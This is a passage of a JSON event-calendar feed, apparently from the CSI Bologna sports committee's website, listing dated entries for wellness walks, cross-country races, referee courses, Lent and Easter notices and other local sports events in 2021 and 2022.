primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2022-03-17 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-24 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-31 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-04-07 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-04-21 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-05-05 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-05-19 00:00:00","type":"","title":"Parco dei Cedri: ricominciamo a camminare","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1691-parco-cedri-ricominciamo-camminare"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022: il Campionato Provinciale CSI di Corsa Campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1693-bologna-cross-il-campionato-provinciale-corsa-campestre"},{"date":"2022-03-14 00:00:00","type":"","title":"Anche a Bologna il via alla Junior TIM Cup \u2013 Keep Racism Out","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1695-anche-a-bologna-il-via-alla-junior-tim-cup-keep-racism-out"},{"date":"2022-04-04 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro: ultimi giorni","description":"","url":"\/formazione\/arbitri-e-giudici\/1697-bellissimo-spot-del-corso-arbitri-di-pallacanestro"},{"date":"2022-03-29 00:00:00","type":"","title":"Corso di 1\u00b0 livello per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/1698-corso-di-1-livello-per-istruttori-di-nuoto"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross: 1\u00b0 Prova a Sasso Marconi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1703-bologna-cross-1-prova-a-sasso-marconi"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 Prova a Sant'Agata Bolognese","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1704-bologna-cross-2-prova-a-sant-agata-bolognese"},{"date":"2022-04-09 00:00:00","type":"","title":"Campionati Provinciali di Staffette","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1705-campionati-provinciali-csi-di-staffette"},{"date":"2022-03-19 00:00:00","type":"","title":"Classifiche della 1\u00b0 PROVA BOLOGNA CROSS","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1708-classifiche-della-1-prova-bologna-cross-country"},{"date":"2022-04-01 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-04-02 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-04-03 00:00:00","type":"","title":"Liberamente, il salone del tempo libero e dello sport","description":"","url":"\/notizie-dal-comitato\/1712-liberamente-il-salone-del-tempo-libero-e-dello-sport"},{"date":"2022-03-19 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-03-26 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-11-01 00:00:00","type":"","title":"Bologna Cross 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1714-bologna-cross-il-campionato-provinciale-corsa-campestre-2"},{"date":"2022-03-26 00:00:00","type":"","title":"Classifiche della 2\u00b0 PROVA BOLOGNA CROSS","description":"","url":"\/attivita-sportive\/atletica\/news\/90-risultati-classifiche-e-comunicazioni\/1715-classifiche-della-1-prova-bologna-cross-country-2"},{"date":"2022-04-14 00:00:00","type":"","title":"Corso Arbitri Pallavolo per Porretta e dintorni!","description":"","url":"\/formazione\/arbitri-e-giudici\/1717-corso-arbitri-pallavolo-per-porretta-e-dintorni"},{"date":"2022-03-05 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-06 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-07 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-08 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-09 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-10 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-11 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-12 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-13 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-14 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-15 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-16 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-17 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-18 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-19 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-20 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-21 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-22 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-23 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-24 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-25 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-26 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-27 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-28 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-29 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-30 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-03-31 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-01 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-02 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-03 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-04 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-05 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-06 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-07 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-08 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-09 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-10 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-11 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-12 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-13 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-14 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-15 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-04-16 00:00:00","type":"","title":"Quaresima 2022: in cammino verso la Pasqua","description":"","url":"\/notizie-dal-comitato\/1724-quaresima-2022"},{"date":"2022-05-09 00:00:00","type":"","title":"Camminate di ben-essere: da oggi anche ai Giardini Margherita  ","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1727-camminate-di-ben-essere-da-oggi-anche-ai-giardini-margherita"},{"date":"2022-05-13 00:00:00","type":"","title":"Camminate di ben-essere: da oggi anche ai Giardini Margherita  ","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1727-camminate-di-ben-essere-da-oggi-anche-ai-giardini-margherita"},{"date":"2022-04-14 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-15 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-16 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-17 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-18 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-19 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-04-20 00:00:00","type":"","title":"Festivit\u00e0 Pasquali","description":"","url":"\/notizie-dal-comitato\/1728-festivita-pasquali-2"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea Straordinaria del Comitato CSI di Bologna","description":"","url":"\/notizie-dal-comitato\/1734-convocazione-dell-assemblea-straordinaria-del-comitato-csi-di-bologna"},{"date":"2022-04-21 00:00:00","type":"","title":"Junior TIM Cup incontra gli oratori in diretta YuoTube","description":"","url":"\/notizie-dal-comitato\/1735-junior-tim-cup-incontra-gli-oratori-in-diretta-yuotube"},{"date":"2022-05-01 00:00:00","type":"","title":"Nordic Walking sulle colline fuori Bologna: domenica 1 maggio","description":"","url":"\/dalle-nostre-societa\/1736-nordic-walking-sulle-colline-fuori-bologna-domenica-1-maggio"},{"date":"2022-04-30 00:00:00","type":"","title":"2\u00b0tappa Campionato Italiano Nordic Walking FIDAL ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1737-campionato-di-nordic-walking"},{"date":"2022-05-22 00:00:00","type":"","title":"\"Village run\": camminata di 3 o 6 km al Natura Sport Day","description":"","url":"\/notizie-dal-comitato\/1740-camminata-di-6-km-al-natura-word-sport-day"},{"date":"2022-05-22 00:00:00","type":"","title":"Campionato provinciale e regionale di Trail: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1741-campionato-provinciale-e-regionale-di-trail-aperte-le-iscrizioni"},{"date":"2022-04-23 00:00:00","type":"","title":"European Quidditch Cup: tifiamo Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1743-european-quidditch-cup-tifiamo-bologna"},{"date":"2022-04-24 00:00:00","type":"","title":"European Quidditch Cup: tifiamo Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1743-european-quidditch-cup-tifiamo-bologna"},{"date":"2022-05-22 00:00:00","type":"","title":"Gara di Coreografia: PalaFuno 22 maggio 2022!","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/1744-gara-di-coreografia-palafuno-22-maggio-2022"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea Straordinaria del Comitato CSI di Bologna (2)","description":"","url":"\/dalla-segreteria\/1746-convocazione-dell-assemblea-straordinaria-del-comitato-csi-di-bologna-2"},{"date":"2022-05-10 00:00:00","type":"","title":"Torneo Primavera di basket giovanile femminile: aperte le iscrizioni ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1747-torneo-primavera-di-basket-giovanile-femminile-aperte-le-iscrizioni"},{"date":"2022-05-15 00:00:00","type":"","title":"Stegae del Bosco: Stage di karate il 15 maggio","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1749-stegae-del-bosco-stage-di-karate-il-15-maggio"},{"date":"2022-06-09 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-07-07 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-09-01 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-10-06 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-11-03 00:00:00","type":"","title":"Consulenza legale: il nuovo servizio gratuito del CSI Bologna","description":"","url":"\/dalla-segreteria\/1752-consulenza-legale-il-nuovo-servizio-gratuito-del-csi-bologna"},{"date":"2022-05-22 00:00:00","type":"","title":"Natura World Sport Day: 22 maggio al Villaggio della Salute Pi\u00f9","description":"","url":"\/notizie-dal-comitato\/1753-natura-word-sport-day-22-maggio-al-villaggio-della-salute-piu"},{"date":"2022-05-06 00:00:00","type":"","title":"Corso di formazione Walking Leader","description":"","url":"\/formazione\/istruttori\/1754-corso-di-formazione-walking-leader"},{"date":"2022-05-07 00:00:00","type":"","title":"Corso di formazione Walking Leader","description":"","url":"\/formazione\/istruttori\/1754-corso-di-formazione-walking-leader"},{"date":"2022-05-01 00:00:00","type":"","title":"Nuove modalit\u00e0 di accesso al Comitato CSI Bologna","description":"","url":"\/notizie-dal-comitato\/1755-nuove-modalita-di-accesso-al-comitato-csi-bologna"},{"date":"2022-05-21 00:00:00","type":"","title":"1\u00b0 Memorial Andrea Vicino: 21 e 22 maggio 2022","description":"","url":"\/fatti-persone\/1756-fortitudo-memorial-andrea-vicino"},{"date":"2022-05-22 00:00:00","type":"","title":"1\u00b0 Memorial Andrea Vicino: 21 e 22 maggio 2022","description":"","url":"\/fatti-persone\/1756-fortitudo-memorial-andrea-vicino"},{"date":"2022-05-02 00:00:00","type":"","title":"Il Calcio alla Luna e La Nostra Serie A","description":"","url":"\/dalle-nostre-societa\/1757-il-calcio-alla-luna-nostra-serie-a"},{"date":"2022-05-07 00:00:00","type":"","title":"Non \u00e8 un film: la Coppa di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1758-non-e-un-file-la-coppa-di-quidditch-a-bologna"},{"date":"2022-05-08 00:00:00","type":"","title":"Non \u00e8 un film: la Coppa di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1758-non-e-un-file-la-coppa-di-quidditch-a-bologna"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea straordinaria CSI: 14 maggio 2022","description":"","url":"\/notizie-dal-comitato\/1762-assemblea-straordinaria-csi-14-amggio-2022"},{"date":"2022-05-14 00:00:00","type":"","title":"Assemblea straordinaria CSI: 14 maggio 2022","description":"","url":"\/dalla-segreteria\/1763-assemblea-straordinaria-csi-14-amggio-2023"},{"date":"2022-05-11 00:00:00","type":"","title":"Da Bologna all'Olimpico: la finale a Roma della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1766-da-bologna-al-olimpico-la-finale-a-roma-della-junior-tim-cup"},{"date":"2022-05-22 00:00:00","type":"","title":"Natura World Sport Day: Esperienze di Ben-Essere","description":"","url":"\/notizie-dal-comitato\/1768-natura-world-sport-day-esperienze-di-ben-essere"},{"date":"2022-05-21 00:00:00","type":"","title":"La Madonna di San Luca a Villa Pallavicini","description":"","url":"\/fatti-persone\/1769-la-madonna-di-san-luca-a-villa-pallavicini"},{"date":"2022-06-05 00:00:00","type":"","title":"Stage delle Cinture Colorate a Monghidoro","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1775-stage-delle-cinture-colorate-a-monghidoro"},{"date":"2022-06-05 00:00:00","type":"","title":"Torneo di Green Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1779-torneo-di-green-volley"},{"date":"2022-06-10 00:00:00","type":"","title":"Torneo di GreenBeach Volley: aperte le iscrizioni","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1781-torneo-di-greenbeach-volley-aperte-le-iscrizioni"},{"date":"2022-05-23 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-25 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-30 00:00:00","type":"","title":"Campionato Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1782-campionato-calcio-a-7-csi-bologna-le-finali"},{"date":"2022-05-26 00:00:00","type":"","title":"Campionato CSI Pallavolo: le finali!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1784-images-discipline-pallavolo-2022-finali-di-pallavolo-2022-thumb-jpg"},{"date":"2022-05-22 00:00:00","type":"","title":"Gara di Coreografia: le 